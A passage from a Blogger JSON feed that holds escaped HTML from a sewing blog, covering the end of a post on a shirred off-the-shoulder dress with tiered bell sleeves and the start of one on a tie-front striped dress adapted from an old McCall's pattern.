border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA3FuhIwLT0rdbq2ef6w1wbXeItJz44zBOQsHBSK-ESjtOfBQh17yEbR6q2QwodNC569-iZIYaEl2Pl_I3HxJfKjKZBRzqed0gu6YgnRkppK2MdtCHDag6-a2tgEbQ_cn5cKvc_Q\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25287%2529.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EI created 20 rows of stitching also for the sleeves.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhseusHkdu5e6959H0Zz0VR91QJAuL05oqdHbyX-lAq9vzMgjZeu-2Yqm3zmV1mgVdE4RM2GYabB-0047yt2FMxDJuxb7E-ouj-XAIy2M_lHhRGVZrEM13VF5xNTHfTwFHCR25u4g\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%252810%2529.jpg\" imageanchor=\"1\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhseusHkdu5e6959H0Zz0VR91QJAuL05oqdHbyX-lAq9vzMgjZeu-2Yqm3zmV1mgVdE4RM2GYabB-0047yt2FMxDJuxb7E-ouj-XAIy2M_lHhRGVZrEM13VF5xNTHfTwFHCR25u4g\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%252810%2529.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EI also modified the sleeve by created a tiered effect and finishing with a minuscule narrow hem, using my \u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.bernina.com\/en-US\/Products-US\/BERNINA-products\/Accessories\/Presser-feet\/Hems-and-topstitching\/Narrow-straight-stitch-hemmer-62-2mm?utm_source=weallsew\u0026amp;utm_medium=social\u0026amp;utm_campaign=post_shirring_with_elastic_thread\" style=\"background-color: white; box-sizing: inherit;\" target=\"_blank\"\u003EBERNINA Narrow Straight Stitch Hemmer #62\u003C\/a\u003E\u003Cspan style=\"background-color: white;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIGuFi7OXoZtKoaOJxFCvE9uiadGkP0PzWtDKT0lGWfg4jh57YTeNG2BIu5Nn5tzkeFLsko-PDWqGenJY4U010o7o98KaK8CjYOOm8EJORoPJf3Z96BwJ7sPVUV1DGq-kHh1nX7g\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1256\" data-original-width=\"943\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIGuFi7OXoZtKoaOJxFCvE9uiadGkP0PzWtDKT0lGWfg4jh57YTeNG2BIu5Nn5tzkeFLsko-PDWqGenJY4U010o7o98KaK8CjYOOm8EJORoPJf3Z96BwJ7sPVUV1DGq-kHh1nX7g\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25286%2529.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EI love the way the sleeves turned out.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUflwufomPWpzTkrIXRXRpwgsRqEBdjqOD5jXZ7GohSX09sGUuNU2LJ2q3iWEkTUAyW2KzPPLbRe8OU2BdYktYSzTwBeWkjC9pxWWzoCTeDLZ6lNAx3w9Qvw8rHWvesS297FzPCA\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUflwufomPWpzTkrIXRXRpwgsRqEBdjqOD5jXZ7GohSX09sGUuNU2LJ2q3iWEkTUAyW2KzPPLbRe8OU2BdYktYSzTwBeWkjC9pxWWzoCTeDLZ6lNAx3w9Qvw8rHWvesS297FzPCA\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25282%2529.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EI finished the neckline simply by serging.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjETEhqvuGlMhvQuXnRdYAKaBEQ7ZVktwLFpRI5e73KUMoZmtLojUYAV8PbmFxEEN1KRc22z_KHC9KPXwb9L1zOMQZItcGRiwymMfP446SXKcwZB6SqmM_Vt0DE7_mh5FMkqMVcKA\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjETEhqvuGlMhvQuXnRdYAKaBEQ7ZVktwLFpRI5e73KUMoZmtLojUYAV8PbmFxEEN1KRc22z_KHC9KPXwb9L1zOMQZItcGRiwymMfP446SXKcwZB6SqmM_Vt0DE7_mh5FMkqMVcKA\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EAnd hemmed the dress with a 5\/8\" hem.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjCSx4BYLPltg4DPoLlMZSu4GAtGZZI3dVeuzJqhZs_WduV7i254Xr7qMJuvqoWJjkHTmy-XSe2zY52FwrFnK9VjeTNLu78hELzG-dOJNLWttSVbhHZAshvCGlleGB86NSJV4Rlg\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjCSx4BYLPltg4DPoLlMZSu4GAtGZZI3dVeuzJqhZs_WduV7i254Xr7qMJuvqoWJjkHTmy-XSe2zY52FwrFnK9VjeTNLu78hELzG-dOJNLWttSVbhHZAshvCGlleGB86NSJV4Rlg\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25284%2529.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EThe fabric is \u003Cb\u003E\u003Ca href=\"http:\/\/www.joann.com\/sew-classics-into-spring-seersucker-cotton-fabric\/xprd893123.html#q=seersucker\u0026amp;start=1\" target=\"_blank\"\u003ECotton Seersucker\u003C\/a\u003E\u003C\/b\u003E from Joann Fabrics.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhPYkoxc7WTYWXbL9h4OO0VZnC4BKdMN0fFFtC5wZ1RWgyzEM7FDfwzOgWjC5M5PtmR-wIzkQM9fqF73Zk3dJCBOlu8WR804MhXYPjM8uOBe-vTDuzfQFUys5nWkfHMvrGlSpyng\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%252813%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhPYkoxc7WTYWXbL9h4OO0VZnC4BKdMN0fFFtC5wZ1RWgyzEM7FDfwzOgWjC5M5PtmR-wIzkQM9fqF73Zk3dJCBOlu8WR804MhXYPjM8uOBe-vTDuzfQFUys5nWkfHMvrGlSpyng\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%252813%2529.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EThis was such a fulfilling unselfish-sewing project, because she is so in love with this dress!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Cspan style=\"font-size: large;\"\u003EI've written a \u003Cb\u003E\u003Ca href=\"https:\/\/weallsew.com\/create-shirring-elastic-thread\/\" target=\"_blank\"\u003EHow to Create Shirring with Elastic Thread Tutorial\u003C\/a\u003E\u003C\/b\u003E on BERNINA's We All Sew Blog. Go see how to do it!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/862067532978420772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/08\/off-shoulder-shirred-dress-with-tiered.html#comment-form","title":"47 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/862067532978420772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/862067532978420772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/08\/off-shoulder-shirred-dress-with-tiered.html","title":"Off-the-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6H-CYdeDoJojaSaoBq0flk9RSleCsqSbHIGnb4iuoMyfplqbBo8hTS-d4ji4OYzH70tjUSRDClaPlZYZ5uYzh5m5Yd5vYuzkbDbu_J1llTeiM_EwK2kESwzvv8Uzn_jCUFANYlg\/s72-c\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25289%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"47"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6644825308755878683"},"published":{"$t":"2017-07-04T07:00:00.000-05:00"},"updated":{"$t":"2017-07-12T14:52:46.070-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bold prints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"halter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"halter dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 5381"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Midi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"midi dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2017 Trends"}],"title":{"type":"text","$t":"DIY Tie-Front Striped Dress for the 4th of July!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCXMKfPkOxgxa_wcVytsRZv-uWwyyxN6s62dalJGMgvbko7XPeL44_HYWfOAnX_o-JZcZzp12AYx2aRJtg_VE3dfJGJLl0VukOFPT_nyii0Ltjlqv7wKp7-A35NJU7_ePHRkC_aQ\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Tie Front Dress\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCXMKfPkOxgxa_wcVytsRZv-uWwyyxN6s62dalJGMgvbko7XPeL44_HYWfOAnX_o-JZcZzp12AYx2aRJtg_VE3dfJGJLl0VukOFPT_nyii0Ltjlqv7wKp7-A35NJU7_ePHRkC_aQ\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-1.jpg\" title=\"DIY Tie Front Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy idea of a perfect 4th of July dress is bright, colorful, cool, comfy and cute. Which brings me to this dress.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF63n-YAIg-k4uQ-0VC16vKikG7IXFC3mgz-R-QJwLtZJ1QccUO3W0Vp2XWLThncADDYvPHWkCaKyXD34MFgnNjd0rGXeXJpx8Y0AJCh3Y-3VlXqmdB2mx_iUa6xCxkgn5QgtIRQ\/s1600\/Mara+Hoffman.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1380\" data-original-width=\"920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF63n-YAIg-k4uQ-0VC16vKikG7IXFC3mgz-R-QJwLtZJ1QccUO3W0Vp2XWLThncADDYvPHWkCaKyXD34MFgnNjd0rGXeXJpx8Y0AJCh3Y-3VlXqmdB2mx_iUa6xCxkgn5QgtIRQ\/s1600\/Mara+Hoffman.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMy dress is inspired by this Mara Hoffman dress that retails for $425.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_BqAyUPOL94J2z8CEq79tnRpI3djMWolMAdkYCicMOWDBOTAXSx_OlvLgaO1YokxuOlJ1QnXIpJqkBPH_Hc2BZUbdAPZa_cBgNocYPiA1wdc83_lFCk1ZE0vk3rccfNcohF1QnQ\/s1600\/IMG_4638.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Tie Front Dress\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_BqAyUPOL94J2z8CEq79tnRpI3djMWolMAdkYCicMOWDBOTAXSx_OlvLgaO1YokxuOlJ1QnXIpJqkBPH_Hc2BZUbdAPZa_cBgNocYPiA1wdc83_lFCk1ZE0vk3rccfNcohF1QnQ\/s1600\/IMG_4638.PNG\" title=\"DIY Tie Front Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy dress started with the fabric. I lucked up and found a fabric that was very similar to the one used in my inspiration dress to give me a real \u003Ci\u003E\"See It! Sew It! Style It!\"\u003C\/i\u003E moment. It's this \u003Ca href=\"https:\/\/www.moodfabrics.com\/sky-blue-sunshine-white-pink-multicolor-bold-stripes-cotton-woven-fc12812\" target=\"_blank\"\u003Emulticolored bold striped cotton from Mood Fabrics.com\u003C\/a\u003E. Unfortunately, this fabric is so amazing that it's sold out. The good ones always sell fast.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbPSnDug9F9nFXV7z7sTtUNh3S9gxc1ymdnwzdXyilgoByjgc-z1EQgMhmrOcWMsodqfEE7UHKuvY7OHlvsOPLRa2EkN2KdKFQbwTPB2YjL2t1hyoKRiTsR7VfvJSdd-X6jQC98w\/s1600\/IMG_4639.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbPSnDug9F9nFXV7z7sTtUNh3S9gxc1ymdnwzdXyilgoByjgc-z1EQgMhmrOcWMsodqfEE7UHKuvY7OHlvsOPLRa2EkN2KdKFQbwTPB2YjL2t1hyoKRiTsR7VfvJSdd-X6jQC98w\/s1600\/IMG_4639.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTo achieve my inspiration dress, it was all about the empire style bodice.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVF0M2WWHv3yDjq73LCZDA8pbCX5K295Xs45V6fiCXhjbOLysrnVoMCjVB_xww15JQDg9HrcnWCfKJsK9H1Dutrj9AwUvF6ZphdpNjYIUqkb0Wa9mrzs3XCX7HMehsN8vrsgWVQ\/s1600\/il_fullxfull.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1043\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVF0M2WWHv3yDjq73LCZDA8pbCX5K295Xs45V6fiCXhjbOLysrnVoMCjVB_xww15JQDg9HrcnWCfKJsK9H1Dutrj9AwUvF6ZphdpNjYIUqkb0Wa9mrzs3XCX7HMehsN8vrsgWVQ\/s1600\/il_fullxfull.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI had to reach way back in my pattern filing cabinet and dig out 10 year old McCall Patterns 5381, that's been long discontinued.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGN60Jn1GAZ_3iXbSqjay_CoQp7W94yoL0_Yl0UpLVmTmMm5t7tx0Gisb9YmaUXctbZ_KNt80iA9927h0s58vSp83uo-A-hk1xKyz7aekAuSWpWf9WFErTgKnNW8dMTHrpJdQdUw\/s1600\/M5381+-+Technical+Drawing.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGN60Jn1GAZ_3iXbSqjay_CoQp7W94yoL0_Yl0UpLVmTmMm5t7tx0Gisb9YmaUXctbZ_KNt80iA9927h0s58vSp83uo-A-hk1xKyz7aekAuSWpWf9WFErTgKnNW8dMTHrpJdQdUw\/s1600\/M5381+-+Technical+Drawing.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe first thing I need to do was to modify the bodice. I cut the size 14. The bodice came in two parts: there are pieces that look like bra cups and the overlay pieces that tie in the front.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkxhgBIqS0IEyVC53aoa6VitYP-EXLrwCFNf1eiPktz2AWzK6lxts4DiriXRgUqZmdWVK6cpzlv5wwgl7VWZBG78y540IbLRlJiPfvU6E1VAvprlclFrh4bQEvXviUNQ_07CxgXw\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Tie Front Dress\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkxhgBIqS0IEyVC53aoa6VitYP-EXLrwCFNf1eiPktz2AWzK6lxts4DiriXRgUqZmdWVK6cpzlv5wwgl7VWZBG78y540IbLRlJiPfvU6E1VAvprlclFrh4bQEvXviUNQ_07CxgXw\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-6.jpg\" title=\"DIY Tie Front Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI omitted that bra cup pieces and cut 4 pieces of the overlay instead, the additional 2 pieces are the lining. I shortened the ties to 6 inches. And I created the cutout in the CF of the skirt.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4_7ec8DkLOgTCiRKpHqUHYlsj-KJ1COVz-tPWfSw_UfjKuIgkq9wQmysBGO8fdmhZF_UB9snlUI5aJdGeWOFd6OQ5Z_nYVMvtUWAuPUpIegPVs6KJSCIaSqpbCLwDBM3SB5hqMQ\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Tie Front Dress\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4_7ec8DkLOgTCiRKpHqUHYlsj-KJ1COVz-tPWfSw_UfjKuIgkq9wQmysBGO8fdmhZF_UB9snlUI5aJdGeWOFd6OQ5Z_nYVMvtUWAuPUpIegPVs6KJSCIaSqpbCLwDBM3SB5hqMQ\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-4.jpg\" title=\"DIY Tie Front Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFor the skirt pieces, I left the length as it was. I wanted a length that was shorter than a maxi, but slightly longer than a midi. I like the length where the dress was hitting on the model in the inspiration photo.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2hpMn-STP0kGcr1JAwWZ_ParTY2T87AUUBLrdz0Z7pAnjIhLu6A8Ihict1iKbdntkRGt-gCnapzKr54qaGyll6rSEtcKxDGMeS0-DcwT4rKBYXaRZQa1LhKFp3m9lOPs5gPf7Yg\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Tie Front Dress\" border=\"0\" data-original-height=\"1143\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2hpMn-STP0kGcr1JAwWZ_ParTY2T87AUUBLrdz0Z7pAnjIhLu6A8Ihict1iKbdntkRGt-gCnapzKr54qaGyll6rSEtcKxDGMeS0-DcwT4rKBYXaRZQa1LhKFp3m9lOPs5gPf7Yg\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-7.jpg\" title=\"DIY Tie Front Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI omitted the zipper. Since my bodice is open, it allowed me enough room to slide the dress on over my head. And I also widened my straps to one inch wide.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 